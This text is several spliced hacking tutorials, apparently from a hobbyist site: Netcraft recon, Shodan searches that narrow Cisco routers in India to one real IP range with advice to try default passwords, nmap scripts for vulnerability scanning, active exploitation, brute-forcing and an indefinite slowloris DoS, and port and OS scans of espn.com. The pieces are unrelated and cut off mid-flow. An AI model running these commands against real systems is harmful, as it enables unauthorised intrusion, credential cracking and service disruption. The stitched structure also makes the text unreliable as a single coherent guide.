
Step 4Site Technology
When we scroll down a bit further, we come to a section titled "Site Technology". Here we get a rundown on the technology the site's running.
This listing provides us with information of what technologies the site is running and from here the hacker can seek out vulnerabilities in these named technologies. This is a boon for the hacker as they don't have to guess what technologies are behind the website. As every hack is specific to a technology, knowing what technologies they are running makes it easier for the hacker to find the appropriate hack. It's important to note here that Netcraft data is not foolproof. I would give it an 80-85% probability of being correct, and that's high enough to garner valuable recon info on a website.
Welcome back, my hacker noviates! In a recent post, I introduced you to Shodan, the world's most dangerous search engine. Shodan crawls the globe from IP to IP address, attempting to pull the banners of each web-enabled device and server it finds. These banners are what the web servers and devices "advertise" to the world as to who they are. By searching these web banners, we can find the log-in interface for nearly every web-enabled device on planet earth.
Shodan Doesn't Index Content, It Indexes Banners
It's important to note that unlike Google, Bing, Yahoo, and other search engines, Shodan does not index the content of a website, rather it indexes the information in the banner. These banners will tell us whether the device is a webcam, a router, a VOIP phone system, or whatever, along with something about the underlying technology. To do a specific search in Shodan, you need to understand what is in these banners and how we can use it to search for a specific and vulnerable site.
The Search Tools Are a Lot Like Other Search Engines
The search syntax for Shodan is very similar to the searching on other search engines, but what you are searching for is very different. Shodan accepts the same standard Boolean operators as the others (+-|) and quotation marks can be used to narrow a search to only the exact content between the quotation marks. Shodan also accepts some basic filters that allows you to narrow down your search results. These include the following.
after/before - limits our results to banners that have been indexed before or after a specific date
country - filters our results by country using the two-letter country code
hostname - filters results by domain name
net - filters results by IP address range using CIDR notation
geo - filters by longitude and latitude
os - filters results by host operating system
port - filters results by port
Now that we have the basics of Shodan searching and filtering, let's see what we can find.

Step 1Log in to Shodan
First, let's log in to Shodan. Although you can use Shodan without logging in, some of the filters we will use here require us to login to enable them. Navigate to shodanhq.com and log in.

Step 2Search for Cisco Routers
Once logged in, let's do a search for Cisco banners. These would be the banners on Cisco devices (the most widely used routers and switches in the world) that have a Internet-enabled administration panel. When we do, Shodan finds over 3 million devices! It breaks it down by country on the left side panel as you can see below.
Step 3Filter by Country

So, now we have all the Cisco devices indexed by Shodan. The 3+ million devices is a pretty unwieldy amount to work with, so let's try to target our search by country. In this case, let's find all the Cisco devices in India. To do so, we will need the two-letter country code of India, which is IN. The syntax then finding all the Cisco routers in India is below. Note the colon (:) between the keyword country and the two-letter country code.
cisco country:IN
When we do so, we narrow our search considerably. As you can see in the screenshot below, we are now down to 71,147 routers. Still an unwieldy amount, but considerably smaller.
Step 4Filter by Port

Let's continue to narrow our search and try to become very specific for what we are seeking. Let's imagine that we are looking for Cisco routers that enable VOIP in India. We know that VOIP uses the SIP protocol and the SIP protocol uses port 5060, so let's find all the Cisco routers in India that use VOIP. We can type in the search window:
cisco country:IN port:5060
As you can see below, we have now narrowed our results down dramatically to just 2,435 routers.
Step 5Narrow the Results by IP Address

Finally, let's narrow our search down a even further. Let's add one more condition, an IP address range. Let's look for Cisco routers in India that use port 5060 (VOIP) on the IP address range of 125.63.65.0/24.
cisco country:IN port:5060 net:125.63.65.0/24
As you can see, we have narrowed our search of Cisco routers from 3 million to a single router in India with port 5060 open!

Step 6Open the Results
Finally, let's click on the info for that router. As you can see below, Shodan provide us a significant amount of info on this single router.
To be able to access these devices, you would be well-advised to first look up the admin username and password as many admins are too lazy or reckless to change them. If you look through this banner carefully, there is an indication that there is at least a single user named "root". With that info, it becomes a password cracking exercise.
NMAP is an essential tool in any hacker's arsenal. Originally written by Gordon Lyon aka Fydor, it's used to locate hosts and services and create a map of the network. NMAP has always been an incredibly powerful tool, but with it's newest release, which dropped mid-November of last year, they've really out done themselves. NMAP version 7 comes equipped with a ton of new scripts you can use to do everything from DoSing targets to exploiting them (with written permission, of course). The scripts cover the following categories
Auth: Use to test whether you can bypass authentication mechanism Broadcast: Use to find other hosts on the network and automatically add them to scanning que. Brute: Use for brute password guessing.
Discovery: Use to discover more about the network. Dos: Use to test whether a target is vulnerable to DoS Exploit: Use to actively exploit a vulnerability
Fuzzer: Use to test how server responds to unexpected or randomized fields in packets and determine other potential vulnerabilities Intrusive: Use to perform more intense scans that pose a much higher risk of being detected by admins. Malware: Use to test target for presence of malware
Safe: Use to perform general network security scan that's less likely to alarm remote administrators Vuln: Use to find vulnerabilities on the target For this tutorial, I will show you how to scan a target for vulnerabilities, actively try and exploit any vulnerabilities, test whether the target is vulnerable to DoS, and then finally launch a DoS attack.
Step 1Download NMAP
Download nmap from https://nmap.org/download.html and follow the installation instructions for your particular Operating System. NMAP works easily on both Windows and Linux. After installing you will have NMAP and ZENMAP on your computer. ZENMAP and NMAP are the same thing except ZENMAP provides you with a graphical user interface. For the rest of this tutorial you can chose to either run NMAP from your command line, or launch ZENMAP and enter the commands in the GUI.
Step 2Run NMAP
Now that we've got NMAP installed, it's time to scan our target for vulnerabilities. As mentioned there is an entire category of scripts dedicated to finding vulnerabilities on a target. Invoking the following command will run all of the scripts against your target. nmap -Pn --script vuln <target.com or ip> <enter> *I always throw a -Pn in there just in case the target blocks ping probes, although it's optional.

Step 3Review Results
After your scan completes, review NMAPs output to determine what vulnerabilities were found. It will list it's findings along with applicable CVEs and links to any exploits that exist in Offensive Security's Exploit Database.
Use NMAP to Actively Exploit Detected Vulnerabilities
As mentioned, you can also use NMAP's exploit script category to have NMAP actively exploit detected vulnerabilities by issuing the following command: nmap --script exploit -Pn <target.com or ip> <enter>
Use NMAP to Brute Force Passwords
Nmap contains scripts for brute forcing dozens of protocols, including http-brute, oracle-brute, snmp-brute, etc. Use the following command to perform brute force attacks to guess authentication credentials of a remote server. nmap --script brute -Pn <target.com or ip> <enter>

Use NMAP to Test if Target Is Vulnerable to Dos
Use the following command to check whether the target is vulnerable to DoS: nmap --script dos -Pn <target.com or ip> <enter> This will tell you whether the target is vulnerable without actually launching a dos attack.
Use NMAP to Perform DOS Attack
Use the following command to perform an active DoS attack against a target for an indefinite period of time: nmap --max-parallelism 750 -Pn --script http-slowloris --script-args http-slowloris.runforever=true These are just a few very cool features NMAP has to offer. NMAP is very noob friendly so get yourself a copy. On a side note, this week I was tasked with identifying vulnerabilities in a company's server as apart of the interview process Thanks to NMAP, I was able to identify, and then successfully verify, their server had the POODLE issue. This was something (shockingly) the company was not aware of. Nessus, Openvas, Acunetix, and BurpSuite did not identify the vulnerability and it did prove legit.
In this tutorial, we'll look at active reconnaissance of a target with one of the best network scann ing tools, nmap.
The risk with active scanning is that you will be detected and the security hardware or security admin will block any further attempts by you to pwn the site, or worse�report you to law enforcement. Nmap has multiple modes of scanning a potential target and many ways of evading detection.
Step 1Open Nmap
Step 2Using Nmap

When you select nmap, you'll open a screen that looks like the screenshot below.
Note that it opens a Linux terminal with the help screen for nmap. Whenever you want to see the help screen, you can simply type at the command prompt:
bt > nmap -h
You can also get the manual for nmap by typing:
bt > man nmap

Nmap is a delightful tool for gathering information on a network or site. For instance, if we want to gather information on ESPN.com, we can type:
bt > nmap -sT espn.com
We can see some of the output below.
This command tells nmap to scan (-s) using TCP (T) the domain espn.com. Note that the output shows us the ports that this web server has open. With this information, we can then reasonably conclude that the default services for these ports are running on this system. In this case, this server has port 25 open (SMTP), port 80 open (HTTP), port 135 open (msrpc), port 139 open (net-bios), and port 445 (msds). This is important information to have when selecting a hack/exploit as each hack is specific to technologies/services.

Step 3Operating System Detection
Nmap is also capable of detecting and making a guess as to what the operating system is. Type:
bt > nmap -O espn.com
We can see from the screenshot above that nmap guessed that this site is running F5 Networks with a 93% probability and OpenBSD with a lower 85% probability.

